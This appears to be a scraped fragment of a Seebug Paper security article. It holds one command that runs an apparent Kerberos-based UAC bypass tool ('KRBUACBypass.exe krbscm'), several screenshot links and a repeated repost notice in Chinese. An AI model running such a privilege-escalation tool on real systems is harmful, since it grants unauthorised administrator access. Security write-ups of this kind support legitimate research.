KRBUACBypass.exe krbscm
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/3003/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/3003/
如有侵权请联系:admin#unsafe.sh